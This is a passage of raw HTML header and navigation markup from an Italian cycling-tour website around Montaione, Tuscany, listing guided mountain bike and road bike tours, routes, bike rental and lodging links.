avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1284">
		<a class="skip-link screen-reader-text" href="#content">Salta al contenuto</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v7 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header" >
	<div class="fusion-row fusion-middle-logo-menu">
				<nav class="fusion-main-menu" aria-label="Menu Principale"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://ridemontaione.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Cerca per:</span>
													<input type="search" value="" name="s" class="s" placeholder="Cerca..." required aria-required="true" aria-label="Cerca..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Cerca" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-menu-principale" class="fusion-menu fusion-middle-logo-ul"><li  id="menu-item-4313"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4313"  data-item-id="4313"><a  href="https://ridemontaione.com/settimana-di-gravel-in-toscana/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Gravel</span></a></li><li  id="menu-item-26"  class="tour menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-26 fusion-megamenu-menu "  data-classes="tour" data-item-id="26"><a  href="https://ridemontaione.com/tour-guidati-mtb-toscana/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Tour guidati</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><div class="fusion-megamenu-wrapper fusion-columns-6 columns-per-row-6 columns-12 col-span-12"><div class="row"><div class="fusion-megamenu-holder" style="width:1099.9956px;" data-width="1099.9956px"><ul class="fusion-megamenu fusion-megamenu-border"><li  id="menu-item-1413"  class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1413 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/montaione-e-il-suo-territorio/">Montaione e il suo territorio</a></div></li><li  id="menu-item-1414"  class="facile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1414 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="facile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/montaione-e-il-suo-territorio-facile/">Montaione e il suo territorio “facile”</a></div></li><li  id="menu-item-1418"  class="facile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1418 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="facile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/pedalata-al-tramonto-a-montaione-santuario-della-pietrina/">Pedalata al tramonto a Montaione (Santuario della Pietrina)</a></div></li><li  id="menu-item-1417"  class="facile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1417 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="facile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/pedalata-al-tramonto-a-montaione-poggio-allaglione/">Pedalata al tramonto a Montaione (Poggio all’Aglione)</a></div></li><li  id="menu-item-1412"  class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1412 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/la-valdelsa-e-le-colline-di-castelfiorentino/">La Valdelsa e le colline di Castelfiorentino</a></div></li><li  id="menu-item-1416"  class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1416 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/montespertoli-e-le-strade-del-vino/">Montespertoli e le strade del vino</a></div></li></ul><ul class="fusion-megamenu fusion-megamenu-row-2 fusion-megamenu-row-columns-6"><li  id="menu-item-1410"  class="difficile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1410 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="difficile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/da-montaione-a-san-gimignano-per-la-via-francigena/">Da Montaione a San Gimignano per la Via Francigena</a></div></li><li  id="menu-item-1411"  class="facile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1411 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="facile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/giro-tra-le-colline-di-san-gimignano/">Giro tra le colline di San Gimignano</a></div></li><li  id="menu-item-1433"  class="difficile menu-item menu-item-type-post_type menu-item-object-avada_portfolio current-menu-item menu-item-1433 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="difficile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/san-gimignano-riserva-naturale-di-castelvecchio/">San Gimignano Riserva naturale di Castelvecchio</a></div></li><li  id="menu-item-1434"  class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1434 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/toiano-il-paese-dimenticato/">Toiano, il paese dimenticato</a></div></li><li  id="menu-item-1435"  class="difficile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1435 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="difficile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/volterra-e-lantica-ferrovia-di-saline/">Volterra e l’antica ferrovia di Saline</a></div></li><li  id="menu-item-1415"  class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1415 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/monteriggioni-e-la-montagnola-senese/">Monteriggioni e la montagnola senese</a></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-13"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13 fusion-megamenu-menu "  data-item-id="13"><a  href="https://ridemontaione.com/percorsi-mtb-bicicletta-toscana/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Percorsi</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-4"><div class="row"><div class="fusion-megamenu-holder" style="width:366.6652px;" data-width="366.6652px"><ul class="fusion-megamenu"><li  id="menu-item-1402"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1402 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'><span class="awb-justify-title">Percorsi per mountain bike</span></div><ul class="sub-menu"><li  id="menu-item-1419"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1419" ><a  href="https://ridemontaione.com/tour/percorsi-e-sentieri-per-mountain-bike/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 1</span></a></li><li  id="menu-item-1420"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1420" ><a  href="https://ridemontaione.com/tour/percorso-1-anello-gli-orti/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 1 – Anello “Gli Orti”</span></a></li><li  id="menu-item-1421"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1421" ><a  href="https://ridemontaione.com/tour/percorso-1-anello-gambassi-terme/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 1 – Anello Gambassi Terme</span></a></li><li  id="menu-item-1422"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1422" ><a  href="https://ridemontaione.com/tour/percorso-2/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 2</span></a></li><li  id="menu-item-1423"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1423" ><a  href="https://ridemontaione.com/tour/percorso-3/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 3</span></a></li><li  id="menu-item-1424"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1424" ><a  href="https://ridemontaione.com/tour/percorso-4/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 4</span></a></li><li  id="menu-item-1425"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1425" ><a  href="https://ridemontaione.com/tour/percorso-4-variante-la-cava/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 4 – Variante “La Cava”</span></a></li><li  id="menu-item-1426"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1426" ><a  href="https://ridemontaione.com/tour/percorso4-variante-pian-delle-querce/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 4 – Variante “Pian delle Querce”</span></a></li><li  id="menu-item-1427"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1427" ><a  href="https://ridemontaione.com/tour/percorso-5/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 5</span></a></li><li  id="menu-item-1428"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1428" ><a  href="https://ridemontaione.com/tour/percorso-6/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 6</span></a></li><li  id="menu-item-1430"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1430" ><a  href="https://ridemontaione.com/tour/percorso-6-anello-sughera/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 6 – Anello “Sughera”</span></a></li><li  id="menu-item-1429"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1429" ><a  href="https://ridemontaione.com/tour/percorso-6-anello-balconevisi/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 6 – Anello “Balconevisi”</span></a></li><li  id="menu-item-1431"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1431" ><a  href="https://ridemontaione.com/tour/percorso-7/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 7</span></a></li><li  id="menu-item-1432"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1432" ><a  href="https://ridemontaione.com/tour/percorso-8/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 8</span></a></li></ul></li><li  id="menu-item-1403"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1403 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'><span class="awb-justify-title">Percorsi per bicicletta da strada</span></div><ul class="sub-menu"><li  id="menu-item-1408"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1408" ><a  href="https://ridemontaione.com/tour/percorso-1-strada/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 1 (Strada)</span></a></li><li  id="menu-item-1407"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1407" ><a  href="https://ridemontaione.com/tour/percorso-2-strada/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 2 (strada)</span></a></li><li  id="menu-item-1406"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1406" ><a  href="https://ridemontaione.com/tour/percorso-3-strada/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 3 (strada)</span></a></li><li  id="menu-item-1405"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1405" ><a  href="https://ridemontaione.com/tour/percorso-4-strada/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 4 (strada)</span></a></li><li  id="menu-item-1404"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1404" ><a  href="https://ridemontaione.com/tour/percorso-5-strada-2/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 5 (strada)</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-240"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"  data-item-id="240"><a  href="https://ridemontaione.com/noleggio-biciclette/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Noleggio biciclette</span></a></li>	<li class="fusion-middle-logo-menu-logo fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://ridemontaione.com/" >

						<!-- standard logo -->
			<img src="https://ridemontaione.com/wp-content/uploads/2017/02/logo-payoff.png" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/logo-payoff.png 1x, https://ridemontaione.com/wp-content/uploads/2017/02/logo-retina-payoff.png 2x" width="199" height="98" style="max-height:98px;height:auto;" alt="Ride Montaione Logo" data-retina_logo_url="https://ridemontaione.com/wp-content/uploads/2017/02/logo-retina-payoff.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png 1x, https://ridemontaione.com/wp-content/uploads/2017/01/logo-retina.png 2x" width="159" height="78" style="max-height:78px;height:auto;" alt="Ride Montaione Logo" data-retina_logo_url="https://ridemontaione.com/wp-content/uploads/2017/01/logo-retina.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png 1x, https://ridemontaione.com/wp-content/uploads/2017/01/logo-retina.png 2x" width="159" height="78" style="max-height:78px;height:auto;" alt="Ride Montaione Logo" data-retina_logo_url="https://ridemontaione.com/wp-content/uploads/2017/01/logo-retina.png" class="fusion-sticky-logo" />
					</a>
		</li><li  id="menu-item-1163"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1163"  data-item-id="1163"><a  href="https://ridemontaione.com/montaione/dove-dormire/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Dove dormire</span></a></li><li  id="menu-item-3697"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3697"  data-item-id="3697"><a  href="https://ridemontaione.com/chi-siamo/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Chi siamo</span></a></li><li  id="menu-item-1514"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1514"  data-item-id="1514"><a  href="https://ridemontaione.com/contatti/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Contatti</span></a></li><li  id="menu-item-wpml-ls-2-it"  class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-2-it fusion-dropdown-menu"  data-classes="menu-item" data-item-id="wpml-ls-2-it"><a  title="Passa a Italiano" href="https://ridemontaione.com/tour/san-gimignano-riserva-naturale-di-castelvecchio/" class="fusion-bar-highlight wpml-ls-link" aria-label="Passa a Italiano" role="menuitem"><span class="menu-text"><span class="wpml-ls-native" lang="it">Italiano</span></span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-wpml-ls-2-en"  class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-en fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Passa a English" href="https://ridemontaione.com/en/tour/san-gimignano-and-the-castelvecchio-nature-reserve/" class="fusion-bar-highlight wpml-ls-link" aria-label="Passa a English" role="menuitem"><span><span class="wpml-ls-native" lang="en">English</span></span></a></li><li  id="menu-item-wpml-ls-2-de"  class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-de fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Passa a Deutsch" href="https://ridemontaione.com/de/tour/san-gimignano-naturreservat-von-castelvecchio/" class="fusion-bar-highlight wpml-ls-link" aria-label="Passa a Deutsch" role="menuitem"><span><span class="wpml-ls-native" lang="de">Deutsch</span></span></a></li><li  id="menu-item-wpml-ls-2-fr"  class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-fr fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Passa a Français" href="https://ridemontaione.com/fr/tour/san-gimignano-reserve-naturelle-de-castelvecchio/" class="fusion-bar-highlight wpml-ls-link" aria-label="Passa a Français" role="menuitem"><span><span class="wpml-ls-native" lang="fr">Français</span></span></a></li><li  id="menu-item-wpml-ls-2-nl"  class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-nl wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-nl fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Passa a Nederlands" href="https://ridemontaione.com/nl/tour/beschermd-natuurgebied-castelvecchio-san-gimignano/" class="fusion-bar-highlight wpml-ls-link" aria-label="Passa a Nederlands" role="menuitem"><span><span class="wpml-ls-native" lang="nl">Nederlands</span></span></a></li></ul></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Menu principale scorrevole"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://ridemontaione.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Cerca per:</span>
													<input type="search" value="" name="s" class="s" placeholder="Cerca..." required aria-required="true" aria-label="Cerca..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Cerca" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-menu-principale-1" class="fusion-menu fusion-middle-logo-ul"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4313"  data-item-id="4313"><a  href="https://ridemontaione.com/settimana-di-gravel-in-toscana/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Gravel</span></a></li><li   class="tour menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-26 fusion-megamenu-menu "  data-classes="tour" data-item-id="26"><a  href="https://ridemontaione.com/tour-guidati-mtb-toscana/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Tour guidati</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><div class="fusion-megamenu-wrapper fusion-columns-6 columns-per-row-6 columns-12 col-span-12"><div class="row"><div class="fusion-megamenu-holder" style="width:1099.9956px;" data-width="1099.9956px"><ul class="fusion-megamenu fusion-megamenu-border"><li   class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1413 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/montaione-e-il-suo-territorio/">Montaione e il suo territorio</a></div></li><li   class="facile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1414 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="facile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/montaione-e-il-suo-territorio-facile/">Montaione e il suo territorio “facile”</a></div></li><li   class="facile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1418 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="facile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/pedalata-al-tramonto-a-montaione-santuario-della-pietrina/">Pedalata al tramonto a Montaione (Santuario della Pietrina)</a></div></li><li   class="facile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1417 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="facile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/pedalata-al-tramonto-a-montaione-poggio-allaglione/">Pedalata al tramonto a Montaione (Poggio all’Aglione)</a></div></li><li   class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1412 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/la-valdelsa-e-le-colline-di-castelfiorentino/">La Valdelsa e le colline di Castelfiorentino</a></div></li><li   class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1416 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/montespertoli-e-le-strade-del-vino/">Montespertoli e le strade del vino</a></div></li></ul><ul class="fusion-megamenu fusion-megamenu-row-2 fusion-megamenu-row-columns-6"><li   class="difficile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1410 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="difficile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/da-montaione-a-san-gimignano-per-la-via-francigena/">Da Montaione a San Gimignano per la Via Francigena</a></div></li><li   class="facile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1411 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="facile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/giro-tra-le-colline-di-san-gimignano/">Giro tra le colline di San Gimignano</a></div></li><li   class="difficile menu-item menu-item-type-post_type menu-item-object-avada_portfolio current-menu-item menu-item-1433 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="difficile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/san-gimignano-riserva-naturale-di-castelvecchio/">San Gimignano Riserva naturale di Castelvecchio</a></div></li><li   class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1434 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/toiano-il-paese-dimenticato/">Toiano, il paese dimenticato</a></div></li><li   class="difficile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1435 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="difficile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/volterra-e-lantica-ferrovia-di-saline/">Volterra e l’antica ferrovia di Saline</a></div></li><li   class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1415 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/tour/monteriggioni-e-la-montagnola-senese/">Monteriggioni e la montagnola senese</a></div></li></ul></div><div style="clear:both;"></div></div></div></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13 fusion-megamenu-menu "  data-item-id="13"><a  href="https://ridemontaione.com/percorsi-mtb-bicicletta-toscana/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Percorsi</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-4"><div class="row"><div class="fusion-megamenu-holder" style="width:366.6652px;" data-width="366.6652px"><ul class="fusion-megamenu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1402 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'><span class="awb-justify-title">Percorsi per mountain bike</span></div><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1419" ><a  href="https://ridemontaione.com/tour/percorsi-e-sentieri-per-mountain-bike/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 1</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1420" ><a  href="https://ridemontaione.com/tour/percorso-1-anello-gli-orti/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 1 – Anello “Gli Orti”</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1421" ><a  href="https://ridemontaione.com/tour/percorso-1-anello-gambassi-terme/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 1 – Anello Gambassi Terme</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1422" ><a  href="https://ridemontaione.com/tour/percorso-2/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 2</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1423" ><a  href="https://ridemontaione.com/tour/percorso-3/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 3</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1424" ><a  href="https://ridemontaione.com/tour/percorso-4/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 4</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1425" ><a  href="https://ridemontaione.com/tour/percorso-4-variante-la-cava/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 4 – Variante “La Cava”</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1426" ><a  href="https://ridemontaione.com/tour/percorso4-variante-pian-delle-querce/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 4 – Variante “Pian delle Querce”</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1427" ><a  href="https://ridemontaione.com/tour/percorso-5/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 5</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1428" ><a  href="https://ridemontaione.com/tour/percorso-6/" 